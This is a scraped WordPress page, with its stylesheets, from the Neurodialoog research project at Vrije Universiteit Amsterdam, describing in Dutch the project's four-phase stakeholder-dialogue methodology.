100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.neurodialoog.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.neurodialoog.nl/wp-json/wp/v2/pages/116" /><link rel="canonical" href="http://www.neurodialoog.nl/onderzoek/werkwijze/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.neurodialoog.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.neurodialoog.nl%2Fonderzoek%2Fwerkwijze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.neurodialoog.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.neurodialoog.nl%2Fonderzoek%2Fwerkwijze%2F&#038;format=xml" />
	<!--
		<link rel="stylesheet/less" type="text/css" href="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/style.less">
		<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/less.js/1.3.0/less-1.3.0.min.js"></script>
	-->

</head>

<body class="wp-singular page-template page-template-views page-template-werkwijze page-template-viewswerkwijze-php page page-id-116 page-child parent-pageid-7 wp-theme-neurodialoog" id="page-body">

	<header>
		<div class="wrapper">
			<div class="logo">
				<a href="http://www.neurodialoog.nl/"><img src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/images/logo.png" alt="neurodialoog" /></a>
			</div>
			<nav class="topnav caps" role="navigation">
				                <div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://www.neurodialoog.nl/home/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/">Onderzoek</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.neurodialoog.nl/wij/">Wij</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.neurodialoog.nl/blog/">Blog</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.neurodialoog.nl/agenda/">Agenda</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.neurodialoog.nl/prikbord/">Prikbord</a></li>
<li><a href="http://www.neurodialoog.nl/contact/">Contact</a></li></ul></div>			</nav>
		</div>
	</header>

	<div id="content" data-body-classes="wp-singular page-template page-template-views page-template-werkwijze page-template-viewswerkwijze-php page page-id-116 page-child parent-pageid-7 wp-theme-neurodialoog"><section id="onderzoek" class="page-section onderzoek">
	<div class="section-wrapper">
		<h1 class="section-title caps">Onderzoek</h1>
		<div class="icons caps">
			<ul>
                <li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/"><span id="algemene" class="sprite"></span><p class="ds-margin">Doelstelling</p></a></h4></li>
				<li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/werkwijze/"><span id="werkwijze" class="sprite"></span>Werkwijze</a></h4></li>
				<li><h4 class="links"><a href="http://www.neurodialoog.nl/onderzoek/"><span id="publicaties" class="sprite"></span>Publicaties</a></h4></li>
			</ul>
		</div>
		<h4 class="links">Werkwijze</h4>
		<div class="columnize-380"><div class="unreset-css"><p style="text-align: justify;">In dit project is het belangrijk alle belanghebbenden in een vroeg stadium van de technologieontwikkeling te betrekken door middel van gesprekken, discussies en dialogen. Om mensen uit de wetenschap en maatschappij bij elkaar te brengen en communicatie over en weer te stimuleren, passen we in dit project de zogenaamde ‘Interactive Learning and Action’ benadering toe. Deze aanpak, ontwikkelt aan het Athena Instituut van de Vrije Universiteit te Amsterdam, heeft als doel om technologische ontwikkelingen in een vroeg stadium bij te sturen richting meer breder gedragen toepassingen.</p>
<p style="text-align: justify;">Het project bestaat uit vier fasen: (1) verkenning door middel van literatuurstudie en interviews, (2) diepgaande studie van behoeften en visies van belanghebbenden uit de wetenschap en maatschappij middels interviews en focusgroepen, (3) kennisintegratie middels dialoogbijeenkomsten en (4) prioriteiten stellen en een actieplan opstellen. Een dergelijk participatief proces vormt een belangrijke garantie voor de maatschappelijke relevantie en toepassing van de resultaten van dit onderzoek.</p>
</div></div>
		<div class="clear"></div>
	</div>
</section>
	</div>
	<footer class="pattern_bg" id="contact">
		<div class="wrapper">
            			<div class="column-220px">
				<h4 class="links">Contact</h4>
				<h4>Neurodialoog</h4>
				<div class="unreset-css"><p>Faculty of Earth and Life Sciences Vrije Universiteit Amsterdam<br />
De Boelelaan 1085<br />
1081 HV Amsterdam</p>
<p>neurodialoog@falw.vu.nl<br />
020 &#8211; 5986271</p>
</div>			</div>
            <div class="column-220px no-margin">
                <h4 class="links">Ontwerp website</h4>
                <a href="http://www.roquefort.nl" target="_blank">Roquefort Ontwerpers</a>
                <br />
                <h4 class="links">TECHNISCHE REALISATIE</h4>
                <a href="http://www.dotred.nl" target="_blank">Dotred webdevelopment</a>
            </div>
            </div>*/ ?>
            <div class="clear"></div>
		</div>
	</footer>

	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script>!window.jQuery && document.write(unescape('%3Cscript src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery-1.7.2.min.js"%3E%3C/script%3E'))</script>
	<!-- <script src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/jquery-ui.min.js"></script>
	<script>!window.jQuery.ui && document.write(unescape('%3Cscript src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery-ui-1.9.0.custom.min.js"%3E%3C/script%3E'))</script>	 -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neurodialoog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery.address-1.4.min.js?ver=6.8.3" id="address-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/libs/jquery.livequery.min.js?ver=6.8.3" id="livequery-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/jquery.tweet.min.js?ver=6.8.3" id="twitter-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/plugins/fancybox/jquery.fancybox.pack.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var wp_ajax = {"ajaxurl":"http:\/\/www.neurodialoog.nl\/wp-admin\/admin-ajax.php","postNonce":"dcbd5abc3c","hostname":"http:\/\/www.neurodialoog.nl","template_dir":"http:\/\/www.neurodialoog.nl\/wp-content\/themes\/neurodialoog","lang_suffix":"","all_categories":["alle","justitie-veiligheid","onderwijs","zorg"],"twitter_username":"Neurodialoog"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/script.js?ver=6.8.3" id="script-js"></script>
<nav class="floating-nav caps" role="navigation">
	<div class="floating-nav-wrapper">
		<div id="loading"></div>
			        <div class="menu-main-nav-container"><ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://www.neurodialoog.nl/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://www.neurodialoog.nl/onderzoek/doelstelling/">Onderzoek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="http://www.neurodialoog.nl/wij/">Wij</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="http://www.neurodialoog.nl/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="http://www.neurodialoog.nl/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.neurodialoog.nl/prikbord/">Prikbord</a></li>
<li><a href="http://www.neurodialoog.nl/contact/">Contact</a></li></ul></div>
    </div>
</nav>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/css/wp-core.css?ver=6.8.3
body_size: 1059
content:
/* =WordPress Core
-------------------------------------------------------------- */
.aligncenter, div.aligncenter {
    display:block;
    margin: 10px auto 10px auto;
}

.alignright {
    float:right;
    margin: 10px 0 10px 10px;
}

.alignleft {
    float:left;
    margin: 10px 10px 10px 0;
}

.aligncenter {
    display: block;
    margin: 10px auto 10px auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 10px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 10px 10px 10px 0;
}

.wp-caption.alignleft {
    margin: 10px 10px 10px 0;
}

.wp-caption.alignright {
    margin: 10px 0 10px 10px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin:0;
    max-width: 98.5%;
    padding:0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:0 4px 5px;
}

/* FORMS */

.unreset-css address,
.unreset-css blockquote,
.unreset-css dd, .unreset-css div,
.unreset-css dl, .unreset-css dt, .unreset-css fieldset, .unreset-css form,
.unreset-css frame, .unreset-css frameset,
.unreset-css h1, .unreset-css h2, .unreset-css h3, .unreset-css h4,
.unreset-css h5, .unreset-css h6, .unreset-css noframes,
.unreset-css ol, .unreset-css p, .unreset-css ul, .unreset-css center,
.unreset-css dir, .unreset-css hr, .unreset-css menu, .unreset-css pre { display: block }
.unreset-css li { display: list-item; }
.unreset-css head { display: none }
.unreset-css table { display: table }
.unreset-css tr { display: table-row }
.unreset-css thead { display: table-header-group }
.unreset-css tbody { display: table-row-group }
.unreset-css tfoot { display: table-footer-group }
.unreset-css col { display: table-column }
.unreset-css colgroup { display: table-column-group }
.unreset-css td, .unreset-css th { display: table-cell }
.unreset-css caption { display: table-caption }
.unreset-css th { font-weight: bolder; text-align: center }
.unreset-css caption { text-align: center }
.unreset-css body { margin: 8px }
.unreset-css p,
.unreset-css blockquote, .unreset-css ul,
.unreset-css fieldset, .unreset-css form,
.unreset-css ol, .unreset-css dl, .unreset-css dir,
.unreset-css menu { margin: 1.12em 0 }
.unreset-css p:first-child{ margin-top:0; }
.unreset-css p:last-child{ margin-bottom:0; }

.unreset-css h5 { margin: 1.5em 0 }
.unreset-css h6 { margin: 1.67em 0 }
.unreset-css b,
.unreset-css strong { font-weight: bolder }
.unreset-css blockquote { margin-left: 40px; margin-right: 40px }
.unreset-css i, .unreset-css cite, .unreset-css em,
.unreset-css var, .unreset-css address { font-style: italic }
.unreset-css pre, .unreset-css tt, .unreset-css code,
.unreset-css kbd, .unreset-css samp { font-family: monospace }
.unreset-css pre { white-space: pre }
.unreset-css button, .unreset-css textarea,
.unreset-css input, .unreset-css select { display: inline-block }
.unreset-css big { font-size: 1.17em }
.unreset-css small, .unreset-css sub, .unreset-css sup { font-size: .83em }
.unreset-css sub { vertical-align: sub }
.unreset-css sup { vertical-align: super }
.unreset-css table { border-spacing: 2px; }
.unreset-css thead, .unreset-css tbody,
.unreset-css tfoot { vertical-align: middle }
.unreset-css td, .unreset-css th, .unreset-css tr { vertical-align: inherit }
.unreset-css s, .unreset-css strike, .unreset-css del { text-decoration: line-through }
.unreset-css hr { border: 1px inset }
.unreset-css ol, .unreset-css ul, .unreset-css dir,
.unreset-css menu, .unreset-css dd { margin-left: 40px }
.unreset-css ol, .unreset-css ol li { list-style: decimal }
.unreset-css ol ul, .unreset-css ul ol,
.unreset-css ul ul, .unreset-css ol ol { margin-top: 0; margin-bottom: 0 }
.unreset-css ul, .unreset-css ul li { list-style: disc }
.unreset-css u, .unreset-css ins { text-decoration: underline }
.unreset-css br:before { content: "\A"; white-space: pre-line }
.unreset-css center { text-align: center }

--- FILE ---
content_type: text/css
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/style.css?ver=6.8.3
body_size: 4275
content:
/*
Theme Name: Neurodialoog
Theme URI: http://www.neurodialoog.nl
Description: Neurodialoog
Version: 1.0
Author: Dot Red webdevelopment
Author URI: http://www.dotred.nl
*/
html {
  height: 100%;
}
body {
  height: 100%;
  font-family: 'Droid Sans';
  font-weight: 400;
  font-size: 14px;
}
/* FONTS */
@font-face {
  font-family: 'droid_sansbold';
  src: url('fnt/webfontkit/droidsans-bold-webfont.eot');
  src: url('fnt/webfontkit/droidsans-bold-webfont.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
   url('fnt/webfontkit/droidsans-bold-webfont.woff') format('woff'), /* Modern Browsers */
   url('fnt/webfontkit/droidsans-bold-webfont.ttf') format('truetype'), /* Safari, Android, iOS */
   url('fnt/webfontkit/droidsans-bold-webfont.svg#droid_sansbold') format('svg');/* IE9 Compat Modes */
  /* Legacy iOS */
}
@font-face {
  font-family: 'droid_sansregular';
  src: url('fnt/webfontkit/droidsans-webfont.eot');
  src: url('fnt/webfontkit/droidsans-webfont.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
   url('fnt/webfontkit/droidsans-webfont.woff') format('woff'), /* Modern Browsers */
   url('fnt/webfontkit/droidsans-webfont.ttf') format('truetype'), /* Safari, Android, iOS */
   url('fnt/webfontkit/droidsans-webfont.svg#droid_sansbold') format('svg');/* IE9 Compat Modes */
  /* Legacy iOS */
}
@font-face {
  font-family: 'Maven Pro';
  src: url('fnt/mavenprolight-300-webfont.eot');
  src: url('fnt/mavenprolight-300-webfont.eot?#iefix') format('embedded-opentype'), url('fnt/mavenprolight-300-webfont.woff') format('woff'), url('fnt/mavenprolight-300-webfont.ttf') format('truetype'), url('fnt/mavenprolight-300-webfont.svg#maven_pro_light300') format('svg');
  font-weight: normal;
  font-style: normal;
}
a {
  color: #bad745;
  text-decoration: none;
  outline: none;
}
a:hover {
  color: #231f20;
}
h1 {
  font-family: 'Maven Pro', sans-serif;
  color: #231f20;
  font-size: 36px;
  border-bottom: 6px solid #231f20;
  width: 286px;
  padding-left: 10px;
  margin-bottom: 44px;
}
h2 {
  font-family: 'Maven Pro', sans-serif;
  color: #ffffff;
  font-size: 24px;
}
h2.black {
  color: #231f20;
  padding-bottom: 15px;
}
h2.login-text {
  font-size: 20px;
}
h3 {
  color: #929090;
  font-size: 18px;
}
h4 {
  font-family: 'Droid Sans';
}
h4 a {
  color: #231f20;
}
h4 a:hover {
  color: #bad745;
}
h4.links {
  font-family: 'Maven Pro', sans-serif;
  color: #231f20;
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 1em;
}
h4.links:first-child {
  margin-top: 0;
}
.caps {
  text-transform: uppercase;
}
.gray {
  color: #929090;
}
.big {
  font-size: 18px;
}
.tags,
.date,
.guide {
  font-size: 12px;
}
.ddmm {
  font-family: 'Maven Pro', sans-serif;
  font-size: 36px;
  color: #ffffff;
  padding-bottom: 15px;
}
.tags a {
  color: #231f20;
}
.tags a:hover {
  color: #bad745;
}
/* ELEMENTS */
.pattern_bg {
  background: url("images/bgpattern.png") left top repeat-x;
}
.ds-margin {
  margin-left: -10px;
}
.unreset-css p,
h2 p {
  text-align: left !important;
}
/* HEADER */
.paginate-padding {
  padding-bottom: 110px;
}
.error {
  padding: 10px;
  border: 2px solid #bad745;
  margin: 1em 0;
  display: none;
}
header {
  background: none repeat scroll 0 0 #FFFFFF;
  height: 130px;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999;
}
header .wrapper {
  position: relative;
  margin: 0 auto;
  width: 960px;
  height: 130px;
}
.logo {
  left: 10px;
  position: absolute;
  top: 21px;
}
.topnav,
.floating-nav {
  font-family: 'Maven Pro', sans-serif;
  position: absolute;
  right: 10px;
  top: 44px;
}
.topnav a,
.floating-nav a {
  color: #a9a9a9;
  font-size: 18px;
  text-decoration: none;
}
.topnav a:hover,
.floating-nav a:hover,
.topnav .active-link > a,
.floating-nav .active-link > a {
  color: #231f20;
}
.topnav ul.children,
.floating-nav ul.children {
  display: none;
  left: 0;
  position: absolute;
  top: 17px;
  width: 300px;
}
.topnav li,
.floating-nav li {
  display: inline;
  margin-left: 5px;
}
.floating-nav {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  background: white;
  z-index: 1000;
  padding: 8px 0;
  display: none;
}
.floating-nav .floating-nav-wrapper {
  width: 960px;
  margin: 0 auto;
  position: relative;
}
.floating-nav .floating-nav-wrapper ul {
  float: right;
  margin-right: 10px;
}
.page-navigation > li {
  position: relative;
}
.section-wrapper {
  position: relative;
  margin: 0 auto;
  width: 940px;
  padding: 40px 10px 40px 10px;
}
#content {
  position: relative;
}
/* HOME */
.column-300px.home-logos {
  float: right;
  margin-right: 0;
}
.column-300px.home-logos h4.links {
  color: white;
  margin-top: 1em;
}
.column-300px.home-logos span {
  display: block;
  background: white;
  text-align: center;
  margin-bottom: 4px;
  line-height: 0;
}
.biography {
  width: 300px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  background: #ededed;
  display: none;
}
#home {
  position: relative;
}
#home .section-wrapper {
  position: relative;
  padding-top: 64px;
}
#home #twitter {
  width: 300px;
  float: right;
}
#home #twitter #twitter-logo {
  height: 42px;
  position: absolute;
  right: -19px;
  top: 37px;
  width: 60px;
  background-position: -124px -257px;
}
#home #twitter ul li {
  background: #a9a9a9;
  margin-bottom: 2px;
  padding: 10px;
}
#home #twitter p {
  color: #ffffff;
}
#home #twitter a:hover {
  color: #ffffff;
}
.column {
  position: relative;
  float: left;
  width: 620px;
  padding-top: 27px;
  border-top: 6px solid white;
}
.column img {
  padding: 10px 0px;
}
.column .inner-left,
.column .inner-right {
  position: relative;
  color: #ffffff;
  padding-top: 27px;
  width: 300px;
  height: 330px;
  float: left;
}
.column .inner-left a:hover,
.column .inner-right a:hover {
  color: #ffffff;
}
.column .inner-left .quotes,
.column .inner-right .quotes {
  height: 37px;
  left: 11px;
  position: absolute;
  top: 46px;
  width: 43px;
  background: url('images/quotes.png');
}
.column .inner-right {
  float: right;
}
.columnize-380 {
  -webkit-column-count: 2;
  -webkit-column-gap: 20px;
  -moz-column-count: 2;
  -moz-column-gap: 20px;
  column-count: 2;
  column-gap: 20px;
}
.columnize-300 {
  -webkit-column-count: 3;
  -webkit-column-gap: 20px;
  -moz-column-count: 3;
  -moz-column-gap: 20px;
  column-count: 3;
  column-gap: 20px;
}
.no-csscolumns .columnize-300 .column {
  margin-right: 20px;
  width: 300px !important;
}
.no-csscolumns .columnize-300 .column.last {
  margin-right: 0;
}
.no-csscolumns .columnize-380 .column {
  margin-right: 20px;
  width: 380px !important;
}
.no-csscolumns .columnize-380 .column.last {
  margin-right: 0;
}
/* ONDERZOEK */
.onderzoek {
  position: relative;
  min-height: 641px;
}
.onderzoek .arrow-nav {
  position: absolute;
  left: 218px;
}
.column-220px,
.column-300px,
.column-380px,
.column-400px,
.column-620px {
  position: relative;
  float: left;
  width: 220px;
  margin-right: 20px;
}
.column-220px ul li,
.column-300px ul li,
.column-380px ul li,
.column-400px ul li,
.column-620px ul li {
  padding-bottom: 20px;
}
.column-300px {
  width: 300px;
}
.column-380px {
  width: 380px;
  margin: 0px;
}
.column-400px {
  width: 400px;
}
.column-620px {
  width: 620px;
}
.input,
.input-wide {
  position: relative;
  float: right;
  width: 240px;
  border-top: 6px solid #bad745;
  padding-top: 10px;
}
.input p,
.input-wide p {
  font-size: 14px;
  color: #bad745;
  text-transform: uppercase;
  padding-top: 10px;
}
.input-wide {
  width: 300px;
}
textarea {
  resize: none;
  width: 290px;
  overflow: auto;
  background: #e5e5e5;
  border: 1px solid #bbbbbb;
  padding: 5px;
  margin-top: 10px;
}
#loading {
  width: 16px;
  height: 16px;
  background: url(images/ajax-loader.gif);
  position: absolute;
  top: 2px;
  left: 10px;
  display: none;
}
.arrow-nav {
  text-align: center;
}
.arrow-nav .wrapper {
  /*	border: 1px solid green; */

  position: relative;
  width: 360px;
  margin: 0 auto;
}
.arrow-nav .wrapper a.prev {
  display: inline-block;
  color: #231f20;
  height: 57px;
  padding-right: 65px;
  text-align: right;
  width: 106px;
  float: left;
}
.arrow-nav .wrapper a.prev span {
  background-position: 0 -190px;
  float: right;
  height: 57px;
  position: absolute;
  left: 115px;
  top: -6px;
  width: 57px;
}
.arrow-nav .wrapper a.prev:hover span {
  background-position: 0 -251px;
}
.arrow-nav .wrapper a.next {
  display: inline-block;
  color: #231f20;
  height: 57px;
  text-align: left;
  padding-left: 70px;
  width: 106px;
  float: right;
}
.arrow-nav .wrapper a.next span {
  background-position: -63px -190px;
  float: left;
  height: 57px;
  position: absolute;
  right: 119px;
  top: -6px;
  width: 57px;
}
.arrow-nav .wrapper a.next:hover span {
  background-position: -63px -251px;
}
.arrow-nav ul li {
  position: relative;
  display: inline;
}
.arrow-nav ul li a:hover {
  color: #231f20;
}
.arrow-nav ul li.active a {
  color: #231f20;
}
::-webkit-search-cancel-button {
  display: none;
}
input[type=text],
input[type=email],
input[type=search],
input[type=password] {
  -moz-appearance: none;
  -webkit-appearance: none;
  color: #231F20;
  cursor: pointer;
  display: block;
  text-align: left;
  width: 172px;
  background: #e5e5e5;
  border: 1px solid #bbbbbb;
  padding: 5px;
  margin-top: 10px;
  position: relative;
}
input[type=password] {
  font-family: verdana;
}
input[type=text],
input[type=email] {
  width: 290px;
  background: #e5e5e5;
  border: 1px solid #bbbbbb;
  padding: 5px;
  margin-top: 10px;
}
input#user_login,
input#user_pass {
  width: 182px;
  background: #e5e5e5;
  border: 1px solid #bbbbbb;
}
/* WIJ */
#wij {
  position: relative;
  background: #ededed;
}
.staff {
  position: relative;
  float: left;
  width: 620px;
}
.staff .upper,
.staff .lower {
  position: relative;
  float: left;
  width: 100%;
}
.staff .upper ul li,
.staff .lower ul li {
  position: relative;
  width: 140px;
  text-align: center;
  float: left;
  margin: 0 20px 20px 0;
  cursor: pointer;
}
.staff .upper ul li .overlay,
.staff .lower ul li .overlay {
  display: none;
}
.staff .upper ul li:hover .overlay,
.staff .lower ul li:hover .overlay {
  display: block;
}
.staff .upper .title,
.staff .lower .title {
  bottom: 20px;
  float: right;
  position: absolute;
  right: 0;
  text-align: right;
  width: 125px;
}
.staff .upper .title h4,
.staff .lower .title h4 {
  color: #bad745;
}
.staff p {
